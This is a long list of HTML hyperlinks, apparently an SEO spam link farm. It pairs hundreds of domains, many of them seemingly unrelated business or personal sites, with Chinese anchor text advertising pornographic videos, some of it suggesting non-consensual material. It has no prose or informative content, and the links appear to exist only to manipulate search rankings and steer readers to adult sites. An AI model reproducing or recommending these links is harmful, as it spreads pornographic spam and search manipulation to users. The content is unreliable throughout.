<a href="http://m.ascvs2008.com" target="_blank">日韩二区三区少妇</a>|
<a href="http://arulesxl.com" target="_blank">黄色的视频一区二区三区</a>|
<a href="http://headsetpresenter.com" target="_blank">亚洲性xxxxx极品少妇喷水</a>|
<a href="http://m.arayon.com" target="_blank">日本韩国一区二区三区免费看</a>|
<a href="http://appk.cn" target="_blank">国产日韩亚洲欧美</a>|
<a href="http://znfd.com.cn" target="_blank">人妻体内一区二区三区</a>|
<a href="http://jiuskousa.com" target="_blank">激情五月天丁香综合</a>|
<a href="http://www.weblau.com" target="_blank">日韩欧美视频免费一区二区三区</a>|
<a href="http://m.sha24.com" target="_blank">2021最新国产精品网站</a>|
<a href="http://m.sdzrwenxiu.cn" target="_blank">欧美日韩激情视频免费观看</a>|
<a href="http://m.simens-home.cn" target="_blank">成人高清在线观看91</a>|
<a href="http://cc87portedoc.com" target="_blank">最新中文字幕日本</a>|
<a href="http://m.chefgarysandsteves.com" target="_blank">国产成人久久av977小说</a>|
<a href="http://m.townstar.net" target="_blank">免费裸体视频一区二区</a>|
<a href="http://m.ovsdrt.cn" target="_blank">欧美精品一区二区蜜臀</a>|
<a href="http://m.mcdevittsculpture.com" target="_blank">福利一区二区国产</a>|
<a href="http://m.xscnxx.com" target="_blank">欧美精品vieoex性欧美</a>|
<a href="http://hjerno.com" target="_blank">亚洲第一视频一区二区三区</a>|
<a href="http://www.wikikpop.com" target="_blank">尤物在线国产精品</a>|
<a href="http://rockymusicstudio.com" target="_blank">九九在线精品视频久久</a>|
<a href="http://www.fjhxsh.com" target="_blank">日韩精品一区二区av自拍</a>|
<a href="http://m.jwram.cn" target="_blank">亚洲美女少妇一区二区三区</a>|
<a href="http://ordonorprogram.net" target="_blank">午夜短视频在线观看欧美</a>|
<a href="http://www.tanhao.com.cn" target="_blank">欧美人在线观看免费高</a>|
<a href="http://asjjm.com" target="_blank">手机看片1024一区二区三区</a>|
<a href="http://m.75089.com.cn" target="_blank">亚洲一区二区三区中</a>|
<a href="http://tjjitongbanjia.com" target="_blank">欧美精品福利一区二区</a>|
<a href="http://www.yoinks.cn" target="_blank">日韩精品成人一区</a>|
<a href="http://advancews.com" target="_blank">四虎在线中文字幕一区二区</a>|
<a href="http://mlkcjj.cn" target="_blank">18av国产一区在线观看</a>|
<a href="http://vcmhqil.cn" target="_blank">日本美女黄p在线观看</a>|
<a href="http://southshoreanesthesia.com" target="_blank">激情亚洲熟女视频狠狠操</a>|
<a href="http://omnistiz.com" target="_blank">久久香蕉国产线看观看手机</a>|
<a href="http://www.ef2a09c.cn" target="_blank">在线观看亚洲专区一二区</a>|
<a href="http://m.s1840.cn" target="_blank">精品二精品一区二区视频</a>|
<a href="http://by-jo.com" target="_blank">精品欧美一区二区三区播放</a>|
<a href="http://www.nationarms.com" target="_blank">韩国精品在线观看</a>|
<a href="http://m.happyhainan.com.cn" target="_blank">精品一区二区三区四区国产片</a>|
<a href="http://blackmenhub.com" target="_blank">亚洲avav久久</a>|
<a href="http://m.zwpu.cn" target="_blank">国产嫩草一区二区三区在线观看</a>|
<a href="http://m.boysalmanac.com" target="_blank">69堂国产成人精品网址</a>|
<a href="http://m.explosiontheory.com" target="_blank">国产理伦天狼影院</a>|
<a href="http://m.hankvalve.com" target="_blank">亚洲精品三区在线观看免费</a>|
<a href="http://m.mairuikang.com.cn" target="_blank">久久中文字幕伊人小说小说</a>|
<a href="http://nsasexcontacts.com" target="_blank">人妻人人玩人人爽</a>|
<a href="http://m.qipaox.com" target="_blank">亚洲天堂av成人在线</a>|
<a href="http://yzorg.cn" target="_blank">黄片视频在线观看亚洲人</a>|
<a href="http://m.66fn.cn" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://www.zhzyz.com" target="_blank">超碰蜜臀在线一区二区</a>|
<a href="http://m.deltapics.com" target="_blank">99久久精品视频毛片</a>|
<a href="http://m.fjpages.com" target="_blank">久久精品94久久精品不卡</a>|
<a href="http://newnowmusic.com" target="_blank">国产精品污一区二区三区</a>|
<a href="http://ny238.com" target="_blank">色综合久久中文字幕有码</a>|
<a href="http://www.elmaktowercrane.cn" target="_blank">国产美女又黄又爽又色网站</a>|
<a href="http://m.immsiwei.com.cn" target="_blank">五月天婷婷缴情五月免费观看</a>|
<a href="http://revelationmarket.com" target="_blank">91原创精品视频在线观看</a>|
<a href="http://m.cioff.org.cn" target="_blank">蜜乳一区二区视频在线观看</a>|
<a href="http://matthias-koenig.net" target="_blank">亚洲高潮喷水无码av电影</a>|
<a href="http://www.zunlaoaiyou.cn" target="_blank">狠狠做深爱综合婷婷</a>|
<a href="http://m.amoregardens.com" target="_blank">老熟女无套内射国产视频</a>|
<a href="http://www.thesocialcrawlers.com" target="_blank">可以免费观看的亚洲av</a>|
<a href="http://m.jtekguitars.com" target="_blank">亚洲综合另类色图</a>|
<a href="http://www.northstatemodifieds.com" target="_blank">欧美日韩精品成人网站二区</a>|
<a href="http://m.gulfg.com" target="_blank">人人妻人人澡人人爽欧美视频</a>|
<a href="http://hnxinyinqing.cn" target="_blank">亚洲人妻乱交在线视频</a>|
<a href="http://m.92qingshu.cn" target="_blank">体内射精一区二区人妻</a>|
<a href="http://gudegames.com" target="_blank">国产一区二区三区免费网站</a>|
<a href="http://m.alltogetheroutthere.com" target="_blank">一级片日本一区二区</a>|
<a href="http://m.cs009.com" target="_blank">国产日韩在线观看亚洲精品</a>|
<a href="http://m.sc-union.com" target="_blank">成年人黄片免费在线播放</a>|
<a href="http://ynyr.com.cn" target="_blank">日本免费一区二区视频网站</a>|
<a href="http://m.cssjcy.com" target="_blank">91av一区二区三区在线观看</a>|
<a href="http://gogowin.net" target="_blank">在线观看免费视频一卡二卡</a>|
<a href="http://m.shenzhenxinyongkataoxianxiehui.cn" target="_blank">精品不卡三级视频</a>|
<a href="http://m.immsiwei.com.cn" target="_blank">黄网站在线观看免费观看软件</a>|
<a href="http://v2349.cn" target="_blank">亚洲视频在线不卡</a>|
<a href="http://m.netmaya.com" target="_blank">中文字幕久久只有精品</a>|
<a href="http://m.qiheyuns.cn" target="_blank">日韩欧美一区亚洲</a>|
<a href="http://www.hotoyi.com" target="_blank">精品国产区一区二区三在线观看</a>|
<a href="http://www.livolador.cn" target="_blank">精品欧美视频免费在线观看</a>|
<a href="http://www.wfsbsw.com" target="_blank">xxxwww欧美性</a>|
<a href="http://m.tsskgl.com" target="_blank">在线看黄视频网站永久免费</a>|
<a href="http://m.johnsmithsports.com" target="_blank">最新日韩中文字幕在线播放</a>|
<a href="http://superbadboy.com" target="_blank">午夜福利av免费播放</a>|
<a href="http://nannas.net" target="_blank">亚洲av日韩av不卡在线电影</a>|
<a href="http://www.drbotanicals.cn" target="_blank">亚洲精品视频大全在线观看</a>|
<a href="http://m.moblihome.com" target="_blank">在线观看中文字幕亚洲</a>|
<a href="http://gohunan.com.cn" target="_blank">国产成人av在线播放</a>|
<a href="http://www.dadmumbaby.com" target="_blank">中文字幕不卡在线日韩</a>|
<a href="http://m.premierbiomedicalinc.com" target="_blank">国产亚洲综合欧美一区</a>|
<a href="http://www.muga-uoichi.com" target="_blank">国产熟女激情高潮嗷嗷叫</a>|
<a href="http://lizhixue.com" target="_blank">激情视频中文字幕人妻久久久久</a>|
<a href="http://m.0558rx.com" target="_blank">国产成人av三级三级三级在线</a>|
<a href="http://m.baywatchers.net" target="_blank">国产亚洲精品综合在线网站</a>|
<a href="http://cherriesjubileesd.com" target="_blank">国产一区在线播放av</a>|
<a href="http://www.82ls.com" target="_blank">久久一区二区欧美</a>|
<a href="http://m.frecklewonder.com" target="_blank">挺进朋友人妻雪白的身体韩国电影</a>|
<a href="http://m.ilqysgo.cn" target="_blank">亚洲高清视频在线观看一区二区</a>|
<a href="http://m.inuniforms.com" target="_blank">欧美激情精品久久久久久不卡</a>|
<a href="http://www.whichprinters.com" target="_blank">国产成人a一区二区三区</a>|
<a href="http://m.kangzhimei.com" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://isnake.cn" target="_blank">国产精品夜色久一区二区三区</a>|
<a href="http://m.jsyly.com.cn" target="_blank">亚洲精麻豆18av</a>|
<a href="http://qirecomic.cn" target="_blank">一区二区三区在线观看电影网站</a>|
<a href="http://olyhost.cn" target="_blank">国产原创精品一区</a>|
<a href="http://cahmagetan.com" target="_blank">国产日韩一区二区三区片</a>|
<a href="http://www.sonika.net" target="_blank">久久99国产综合精品免费多人</a>|
<a href="http://orygqz.cn" target="_blank">六月丁香婷婷色狠狠久久</a>|
<a href="http://reddogplace.com" target="_blank">欧美诱惑在线观看视频一区</a>|
<a href="http://www.marcelocplaza.com" target="_blank">中文字幕av日韩一区</a>|
<a href="http://www.pokemonfarm.net" target="_blank">欧美人成视频免费看</a>|
<a href="http://simpleweb.cn" target="_blank">欧美日韩大尺度一区二区</a>|
<a href="http://qlxxkj.com.cn" target="_blank">亚瑟视频高清在线观看网站</a>|
<a href="http://invarian.com" target="_blank">一级黄色中文字幕片</a>|
<a href="http://m.gsoe.cn" target="_blank">国产三级精品三级观看</a>|
<a href="http://orygqz.cn" target="_blank">成人性色生活片全黄</a>|
<a href="http://www.pendulument.com" target="_blank">a一区二区三区日本电影</a>|
<a href="http://www.lxxgi.cn" target="_blank">亚洲中国av在线免费观看</a>|
<a href="http://m.7cachoeiras.com" target="_blank">国产高清不卡在线观看av</a>|
<a href="http://m.ufsjtg.cn" target="_blank">色婷婷av777</a>|
<a href="http://m.gzxinkang.cn" target="_blank">级毛片线天内射视视</a>|
<a href="http://szzw168.com" target="_blank">亚洲黄片一区二区</a>|
<a href="http://m.hankvalve.com" target="_blank">免费午夜福利在线网站</a>|
<a href="http://b2cshop.com.cn" target="_blank">日韩人妻无码精品系列</a>|
<a href="http://m.rashidgroupbd.com" target="_blank">欧美中文字幕6666</a>|
<a href="http://m.seocom.cn" target="_blank">午夜在线免费观看福利</a>|
<a href="http://m.kunminghu.cn" target="_blank">国产精品久久密av</a>|
<a href="http://0-24sexcams.com" target="_blank">国产一区二区三区免费网站</a>|
<a href="http://www.sonika.net" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://m.shclawyer.com.cn" target="_blank">精品人妻久久久久久久久久久久</a>|
<a href="http://www.geoarch.net" target="_blank">亚洲美女诱惑久久</a>|
<a href="http://m.bookscoutapp.com" target="_blank">午夜免费视频a区</a>|
<a href="http://www.uav10000.com" target="_blank">欧美日韩在线精品观看</a>|
<a href="http://m.shuangsuo.cn" target="_blank">美女大秀视频国产精品一区</a>|
<a href="http://www.zbymk.cn" target="_blank">亚洲美女诱惑久久</a>|
<a href="http://yq-yb.com.cn" target="_blank">国产成人精品91</a>|
<a href="http://m.fyhuacheng.com" target="_blank">一区二区在线看91</a>|
<a href="http://cagdaskirsehir.com" target="_blank">国产a不卡片精品免费观看</a>|
<a href="http://tuokayi.cn" target="_blank">激情婷婷九九综合99</a>|
<a href="http://allensrccars.com" target="_blank">亚洲高清一二三区在线播放视频</a>|
<a href="http://m.shinasa.com" target="_blank">精品1区2区在线观看</a>|
<a href="http://cliffeco.com" target="_blank">内射日韩精品久久</a>|
<a href="http://m.fct168.com" target="_blank">一本一道久久a久久精品综合蜜臀</a>|
<a href="http://yyhty.cn" target="_blank">国产婷婷91在线精品</a>|
<a href="http://m.dongyingren.cn" target="_blank">成人乱码一区二区三区av</a>|
<a href="http://m.hokushin-seiki.com" target="_blank">在线播放人妻中文字幕</a>|
<a href="http://www.acli.cn" target="_blank">久久国产精品不卡一二三</a>|
<a href="http://www.taylorswings.com" target="_blank">俺去电影网欧美在线一区一卡</a>|
<a href="http://m.gpzl.cn" target="_blank">色午夜一av男人的天堂</a>|
<a href="http://hsheng.cn" target="_blank">青青久久久成年综合视频</a>|
<a href="http://czxz.com.cn" target="_blank">欧美亚洲日本三区</a>|
<a href="http://jy-yj.com" target="_blank">嫩国产精品嫩草影院久久久久</a>|
<a href="http://www.centromusicalarom.com" target="_blank">中文字幕不卡在线日韩</a>|
<a href="http://www.tjwufenggg.cn" target="_blank">baoyu123成人免费看视频</a>|
<a href="http://www.btcxhb.com" target="_blank">天堂精品视频一区二区在线观看</a>|
<a href="http://m.e-bleach.net" target="_blank">综合久久二区免费</a>|
<a href="http://m.lxhsw.cn" target="_blank">欧美日韩一区二区三区精品</a>|
<a href="http://www.singingthescriptures.com" target="_blank">国产精品蜜臀久久久</a>|
<a href="http://sledwarehouse.com" target="_blank">亚洲视频在线观看网站</a>|
<a href="http://www.59english.cn" target="_blank">成人午夜av电影在线观看</a>|
<a href="http://haopet.cn" target="_blank">成人综合午夜一区二区</a>|
<a href="http://m.cdhdqc.cn" target="_blank">女同一区二区三区</a>|
<a href="http://yogaw.com.cn" target="_blank">中一区二区在线视频</a>|
<a href="http://www.krcdn.com" target="_blank">欧洲久久精品一区二区三区</a>|
<a href="http://qdmp.com.cn" target="_blank">国产a不卡片精品免费观看</a>|
<a href="http://www.spectrummission.com" target="_blank">97精品久久人人爽</a>|
<a href="http://hitaotao.com" target="_blank">国产日韩亚洲欧美</a>|
<a href="http://www.kidsbreakground.com" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://www.xpel-szsy.com" target="_blank">国产一级色片中文字幕</a>|
<a href="http://joinforcier.com" target="_blank">国产精品久久久内射</a>|
<a href="http://www.elaid.cn" target="_blank">国产精品高潮久久久久久养生馆</a>|
<a href="http://www.wikiinsight.com" target="_blank">日本高清在线色视频</a>|
<a href="http://xl369.cn" target="_blank">亚洲一区三区在线播放</a>|
<a href="http://www.mhenbz.cn" target="_blank">中文官网天堂在线看</a>|
<a href="http://assadtexaslonghorns.com" target="_blank">人人澡人人人人澡人人超碰新</a>|
<a href="http://m.investshares.net" target="_blank">亚洲欧美日韩国产天堂</a>|
<a href="http://m.denisparade.com" target="_blank">国产三区欧美精品</a>|
<a href="http://m.mercedes-jahreswagen.net" target="_blank">日韩 精品 综合 丝袜 制服</a>|
<a href="http://m.wfhelida.com" target="_blank">日韩乱码av一区二区</a>|
<a href="http://1luda.com.cn" target="_blank">国产又大又黄又粗又爽</a>|
<a href="http://cnzhuhai.cn" target="_blank">色综合色综合狠狠天天</a>|
<a href="http://www.ykhotel.cn" target="_blank">激情自拍亚洲欧美日韩</a>|
<a href="http://m.superstarsign.com" target="_blank">精品亚洲国产成av人片传媒</a>|
<a href="http://m.buxiugang2.cn" target="_blank">波多野结衣网站一区</a>|
<a href="http://m.prada-shoes.net" target="_blank">亚洲福利精品视频在线</a>|
<a href="http://m.appk.cn" target="_blank">久久国产香蕉视频</a>|
<a href="http://m.bbzkyy.com" target="_blank">亚洲欧美日韩另类在线播放</a>|
<a href="http://m.moralesflightcenter.com" target="_blank">国产福利手机在线</a>|
<a href="http://www.cn-ptj.cn" target="_blank">国产综合精品在线</a>|
<a href="http://www.win-jewel.com" target="_blank">看亚洲成人a级片</a>|
<a href="http://www.evertopmachine.com" target="_blank">精品黄色免费中文电影在线播放</a>|
<a href="http://xj026.com" target="_blank">欧美成精品第一区二区三区欧美</a>|
<a href="http://m.wildmanconspiracy.com" target="_blank">国产亚洲av美女网站在线看</a>|
<a href="http://m.uhqyy.com" target="_blank">国产suv精品一二区</a>|
<a href="http://www.foreignwebsite.com" target="_blank">欧美成人免费在线一线播放</a>|
<a href="http://www.hpmd.com.cn" target="_blank">欧美亚洲色图一区二区</a>|
<a href="http://dbmkt.cn" target="_blank">级毛片线天内射视视</a>|
<a href="http://m.fsdxo.cn" target="_blank">国产真实迷jian系列在线网站</a>|
<a href="http://m.yongfu-sh.com.cn" target="_blank">国产福利小视频免费在线观看</a>|
<a href="http://m.womensmulesandclogs.com" target="_blank">一级片在线免费观看不卡</a>|
<a href="http://www.kidsbreakground.com" target="_blank">亚洲av香蕉色一区二区三区</a>|
<a href="http://m.itqwyey.cn" target="_blank">中文字幕亚洲免费观看</a>|
<a href="http://liweiyiqi.com" target="_blank">国产白丝袜美女久久久久久久久</a>|
<a href="http://lnbjut.cn" target="_blank">日韩毛片高清免费观看</a>|
<a href="http://www.drbotanicals.cn" target="_blank">99九九精品视频</a>|
<a href="http://www.tfowmeq.cn" target="_blank">成人资源网在线91青青</a>|
<a href="http://www.boddl.com" target="_blank">欧美人成国产91</a>|
<a href="http://www.max-adventures.com" target="_blank">91原创精品视频在线观看</a>|
<a href="http://m.xiuzitang.com" target="_blank">中文字幕偷拍一区</a>|
<a href="http://lyqjys.com" target="_blank">色综五月亚洲欧美婷婷</a>|
<a href="http://rgedu.com.cn" target="_blank">91在线国产在线一区视频</a>|
<a href="http://www.51cyxm.com" target="_blank">av在线一区二区免费播放</a>|
<a href="http://nhwei.cn" target="_blank">啊啊啊啊色国产又黄又爽</a>|
<a href="http://www.kear.com.cn" target="_blank">丰满人妻少妇一区二区三区蜜桃</a>|
<a href="http://www.pendulument.com" target="_blank">国产suv精品一二区</a>|
<a href="http://www.vivereonline.com" target="_blank">欧美一级亚洲欧洲日本</a>|
<a href="http://m.gqssxf.com" target="_blank">丰满无码人妻熟妇无码区</a>|
<a href="http://www.ontargetchemistry.com" target="_blank">少妇无人区中文字幕</a>|
<a href="http://www.visitmalselv.com" target="_blank">亚洲欧美视频一级网站</a>|
<a href="http://www.wdlysh.com" target="_blank">精品久久久久字幕一区</a>|
<a href="http://vip-planeta.net" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://90power.com.cn" target="_blank">中文字幕人妻丝袜系列</a>|
<a href="http://dfiprinting.com" target="_blank">在线中文字幕日韩在线</a>|
<a href="http://www.sxtianyue.com" target="_blank">国产在线精品观看</a>|
<a href="http://tianlichuju.cn" target="_blank">国产suv精品一二区</a>|
<a href="http://m.1st-rangers.net" target="_blank">中文字幕久久只有精品</a>|
<a href="http://57347.cn" target="_blank">色男人天堂网免费在线视频</a>|
<a href="http://joelgarman.com" target="_blank">日本中文字幕不卡</a>|
<a href="http://www.mcdevittsculpture.com" target="_blank">四虎影院日韩精品</a>|
<a href="http://m.wowgoldbulk.com" target="_blank">在线一区二区三区高清视频</a>|
<a href="http://www.ife-ad.com" target="_blank">澳门精品久久国产</a>|
<a href="http://m.snapjunky.com" target="_blank">久久久999国产精品视频</a>|
<a href="http://m.sjdnkj.com" target="_blank">国产无遮无挡120秒</a>|
<a href="http://homegrowntv.com" target="_blank">中文有码在线观看</a>|
<a href="http://m.qingxue913.com" target="_blank">亚洲精品午夜久久久久久app</a>|
<a href="http://www.nojiaban.com" target="_blank">久久亚洲激情五月天</a>|
<a href="http://znplzg.cn" target="_blank">黄色网址网站 久久</a>|
<a href="http://zhiyiipr.com" target="_blank">日韩av中文字幕免费观看</a>|
<a href="http://m.samloewenberg.com" target="_blank">日韩欧美国产中文字幕一区</a>|
<a href="http://www.bxgb7.com" target="_blank">五月天婷婷缴情五月免费观看</a>|
<a href="http://m.godstores.com" target="_blank">亚洲图片欧美人妻</a>|
<a href="http://m.shshj.com" target="_blank">午夜福利欧美激情福利</a>|
<a href="http://www.nh15.cn" target="_blank">中文字幕av免费在线观看</a>|
<a href="http://m.sophiecoxmakeup.com" target="_blank">91人妻人人爽人人狠</a>|
<a href="http://www.layofflounge.com" target="_blank">综合久久二区免费</a>|
<a href="http://www.bj-shangpin.com" target="_blank">精品人妻中文字幕无码二区三区</a>|
<a href="http://m.uzmbkb.cn" target="_blank">亚洲欧美日本一卡二卡三卡</a>|
<a href="http://ups-tj.com" target="_blank">国产一区自拍视频免费在线观看</a>|
<a href="http://m.utopianmeego.com" target="_blank">日韩专区一区二区在线观看</a>|
<a href="http://www.revelationmarket.com" target="_blank">两性视频久久香蕉</a>|
<a href="http://www.bzbhzxbxq.com" target="_blank">一本色道久久综合亚洲精品高</a>|
<a href="http://www.t-crown.com" target="_blank">久99精品久久久</a>|
<a href="http://topcarshow.com" target="_blank">久久夜色精品国产卜</a>|
<a href="http://www.aaa-nnn.cn" target="_blank">国产精品国产一级a</a>|
<a href="http://m.voiceoferotica.com" target="_blank">亚洲成人av在线播放观看</a>|
<a href="http://www.xgprint.com" target="_blank">www.国产精品毛片</a>|
<a href="http://m.fighttheharassment.com" target="_blank">国产福利一区二区三区四区五区</a>|
<a href="http://reddogplace.com" target="_blank">最新久久悠悠一区二区</a>|
<a href="http://www.cnsaz.com" target="_blank">新国产精品视频福利免费</a>|
<a href="http://fylh.com.cn" target="_blank">人妻中文字幕在线播放</a>|
<a href="http://fibrepla.com" target="_blank">2020国产在线</a>|
<a href="http://m.bustyslums.com" target="_blank">www色播com</a>|
<a href="http://freelinebuild.com" target="_blank">精品久久久久久久久久久ai</a>|
<a href="http://www.vwlaytr.cn" target="_blank">久久精品视频在线视频</a>|
<a href="http://wafaso.com" target="_blank">欧美亚洲成人另类</a>|
<a href="http://m.kafeiriji.com" target="_blank">国产真实一区二区三区</a>|
<a href="http://dairugu.cn" target="_blank">老熟女无套内射国产视频</a>|
<a href="http://m.laredgualda.com" target="_blank">日本视频在线观看精品</a>|
<a href="http://www.yzmrdq.cn" target="_blank">最近免费欧美日韩在线视频</a>|
<a href="http://www.conpiescious.com" target="_blank">国产亚洲欧美一区二区三区在线观看</a>|
<a href="http://m.tyysgl.com" target="_blank">亚洲国产麻豆人人爽人人澡</a>|
<a href="http://m.deformationcontrol.com" target="_blank">国产精品又黄又粗视频</a>|
<a href="http://m.globaltradelive.com" target="_blank">精品日韩久久久久久久</a>|
<a href="http://m.thegameplanapp.com" target="_blank">午夜免费高清网站</a>|
<a href="http://m.senliwei.com" target="_blank">日韩欧美制服人妻中文字幕</a>|
<a href="http://www.forlaptopline.com" target="_blank">噜噜麻豆九九久久</a>|
<a href="http://m.marymargarethumes.com" target="_blank">自由成熟的性色视频免费观看</a>|
<a href="http://inf-1.cn" target="_blank">91在线国产在线一区视频</a>|
<a href="http://m.radiopiera.com" target="_blank">亚洲男人天堂.av免费观看</a>|
<a href="http://m.jeanyannrecords.com" target="_blank">一区二区三区在线观看电影网站</a>|
<a href="http://m.kasir.cn" target="_blank">国产午夜免费福利红片</a>|
<a href="http://www.offshorescotland.com" target="_blank">美女在线一区二区</a>|
<a href="http://www.ukdirectshop.com" target="_blank">久久久久国色av免费看图片</a>|
<a href="http://m.wsbro.cn" target="_blank">日本欧美在线观看视频一区</a>|
<a href="http://www.allergyasthmaspecial.com" target="_blank">国产色老汉av网站新址</a>|
<a href="http://purposefool.com" target="_blank">欧美日韩国产在线人成网站</a>|
<a href="http://m.vitalenergymedicine.com" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://smiley-kids.net" target="_blank">日韩欧美素人制服中文</a>|
<a href="http://www.prootools.com" target="_blank">两性视频久久香蕉</a>|
<a href="http://wikimnemonic.com" target="_blank">成人a毛片久久免费播放</a>|
<a href="http://chokyi.com" target="_blank">亚洲精品超碰在线观看</a>|
<a href="http://winjoy.com.cn" target="_blank">日韩在线二区三区免费</a>|
<a href="http://m.lysyh.com" target="_blank">亚洲图片欧美日韩</a>|
<a href="http://m.tjyuansheng.com.cn" target="_blank">人妻人人玩人人爽</a>|
<a href="http://m.v-v.org.cn" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://www.huizuoguoji.com" target="_blank">国内自拍视频区一区二</a>|
<a href="http://dg-ryel.com" target="_blank">少妇人妻 中文字幕</a>|
<a href="http://vip-planeta.net" target="_blank">国产爽人人爽人人片av</a>|
<a href="http://rencontresdutravail.com" target="_blank">亚洲乱码日产精品bd在线</a>|
<a href="http://m.ysrg.com.cn" target="_blank">亚洲成色www久久网站不卡</a>|
<a href="http://m.newnowmusic.com" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://m.wineco.com.cn" target="_blank">精品久久久久久人妻无</a>|
<a href="http://sticky4x4tires.com" target="_blank">91精品制服丝袜在线影院</a>|
<a href="http://www.foreignwebsite.com" target="_blank">国产日韩精品aⅴ一区二区</a>|
<a href="http://www.revelationmarket.com" target="_blank">99久久精品免费看国产免费软件</a>|
<a href="http://m.valley-cemetery.com" target="_blank">九九在线精品视频久久</a>|
<a href="http://www.yzshydl.com" target="_blank">人妻满足中文字幕</a>|
<a href="http://m.0594city.cn" target="_blank">国产伦精品二区三区视频</a>|
<a href="http://www.okpwhs.cn" target="_blank">国产av巨作久久久久久久</a>|
<a href="http://m.shinasa.com" target="_blank">中文字幕不卡在线日韩</a>|
<a href="http://m.mister-asbun.com" target="_blank">亚洲视频在线观看免费网站</a>|
<a href="http://truekeando.com" target="_blank">亚洲中文字幕国产福利</a>|
<a href="http://www.ky98.cn" target="_blank">国产va亚洲va</a>|
<a href="http://yp777.cn" target="_blank">国产精品国产免费看</a>|
<a href="http://www.bjwgt.com" target="_blank">国产国产一区二区三区</a>|
<a href="http://m.ptwk.com.cn" target="_blank">激情视频中文字幕人妻久久久久</a>|
<a href="http://barryministry.com" target="_blank">日韩欧美一区二区三区四区在线</a>|
<a href="http://shuangsuo.cn" target="_blank">国产av一区二区6</a>|
<a href="http://m.whichprinters.com" target="_blank">国产高潮又爽又无遮挡又免费</a>|
<a href="http://m.ufsjtg.cn" target="_blank">茄子在线资源在线观看视频</a>|
<a href="http://m.bjwhlp.cn" target="_blank">国产成人一区二怕在线观看</a>|
<a href="http://zgwsly.cn" target="_blank">国产又粗又猛又爽av</a>|
<a href="http://m.pzfy.cn" target="_blank">三上悠亚精品二区</a>|
<a href="http://m.zjmyhome.cn" target="_blank">日本人妻精品一区视频</a>|
<a href="http://m.xxfx8.com" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://m.diretao.cn" target="_blank">久久免费一级裸片</a>|
<a href="http://www.shijue828.com" target="_blank">亚洲不卡中文字幕无码</a>|
<a href="http://www.audiosongtube.com" target="_blank">a级黄片免费观看久久</a>|
<a href="http://m.hp-customer-service.net" target="_blank">国产一区二区三区xxxx久久</a>|
<a href="http://forbeschinamagazine.com" target="_blank">字幕中文日韩欧美</a>|
<a href="http://m.xscnxx.com" target="_blank">在线观看国产字幕乱码a</a>|
<a href="http://m.oahaies.cn" target="_blank">91人妻人人爽人人精品</a>|
<a href="http://jsmmdr.cn" target="_blank">蜜臀视频在线一区二区三区</a>|
<a href="http://www.gaolat.com" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://www.d1167.cn" target="_blank">少妇特黄一区二区三区</a>|
<a href="http://m.kkxd.cn" target="_blank">国产色老汉av网站新址</a>|
<a href="http://www.coolprev.com" target="_blank">久久久久国产美女网站</a>|
<a href="http://www.cbitm.com" target="_blank">精品亚洲永久免费午夜不卡</a>|
<a href="http://m.magic-q.com" target="_blank">国产suv精品一二区</a>|
<a href="http://m.bjcod.com" target="_blank">国产av乱码一区二区</a>|
<a href="http://m.njcyyux.cn" target="_blank">亚洲一区二区电影在线</a>|
<a href="http://m.toplouisvuittonsales.com" target="_blank">激情婷婷九九综合99</a>|
<a href="http://infinitimixedmedia.com" target="_blank">亚洲国产综合久久精品</a>|
<a href="http://m.selachii.com" target="_blank">JULIA手机在线观看精品 国产福利精品av综合导导航</a>|
<a href="http://www.wikikpop.com" target="_blank">av网址大全在线观看中文字幕</a>|
<a href="http://m.brain-insights.com" target="_blank">欧美 国产 在线 观看</a>|
<a href="http://www.adprosdsm.com" target="_blank">久久精品国产亚洲v神秘四虎</a>|
<a href="http://m.adyt.com.cn" target="_blank">AA级毛片免费观看视频</a>|
<a href="http://yinyingo.com" target="_blank">午夜视频一区在线</a>|
<a href="http://www.northstatemodifieds.com" target="_blank">国产欧美又大又黄</a>|
<a href="http://m.carolynrileyrealty.com" target="_blank">欧美一区二区三区四高清视频</a>|
<a href="http://helhul.cn" target="_blank">中文一区二区三区人妻</a>|
<a href="http://www.amiooc.cn" target="_blank">中文无线乱码字幕在线观看</a>|
<a href="http://www.ynjizong.com" target="_blank">91欧美一区二区三区蜜臀</a>|
<a href="http://www.xczsqp.cn" target="_blank">一个人免费午夜福利</a>|
<a href="http://m.fspgud.cn" target="_blank">极品久久国产av 久久国产极品av</a>|
<a href="http://lnylnylny.com" target="_blank">国产成人精品一区二三区2022</a>|
<a href="http://m.printingimpression.net" target="_blank">日本永久在线中文字幕</a>|
<a href="http://m.redchickenrestaurant.com" target="_blank">精品人妻av区乱码久久蜜臂</a>|
<a href="http://shaobu.cn" target="_blank">亚洲综合另类色图</a>|
<a href="http://znfd.com.cn" target="_blank">99久久99久久精品国产图片</a>|
<a href="http://sdlonglida.com" target="_blank">亚州欧美激情小说另类</a>|
<a href="http://www.shenzhenxinyongkataoxianxiehui.cn" target="_blank">亚洲一区免费视频</a>|
<a href="http://www.moekmp.cn" target="_blank">成人午夜视频网站免费在线观看</a>|
<a href="http://m.addhis.com" target="_blank">精品啪啪视频一区二区三区</a>|
<a href="http://bbzkyy.com" target="_blank">国产精品一区二区电影</a>|
<a href="http://www.ordonorprogram.net" target="_blank">中文字幕视频人妻</a>|
<a href="http://gogowin.net" target="_blank">热久久免费频精品手机在线观看</a>|
<a href="http://m.lgradio.net" target="_blank">丰满女人又爽又紧又丰满</a>|
<a href="http://m.l2r.com.cn" target="_blank">国产在线精品成人欧美</a>|
<a href="http://dadmumbaby.com" target="_blank">亚洲中文欧av不卡</a>|
<a href="http://cnmeiya.cn" target="_blank">精品国产网站在线观看91</a>|
<a href="http://www.09700.cn" target="_blank">福利片网站视频在线观看</a>|
<a href="http://www.tykcxx.com" target="_blank">在线观看欧美人成</a>|
<a href="http://krhtex.com" target="_blank">国产精品久久久久精k8</a>|
<a href="http://m.echallengers.com" target="_blank">日本电影一区二区在线观看</a>|
<a href="http://m.8lipin.com" target="_blank">宅男66lu国产在线观看</a>|
<a href="http://fkwl.net" target="_blank">亚洲不卡av二区三区四区</a>|
<a href="http://www.csair.net.cn" target="_blank">婷婷六月久久综合丁香76</a>|
<a href="http://www.groupmeister.com" target="_blank">91精品一区在线播放</a>|
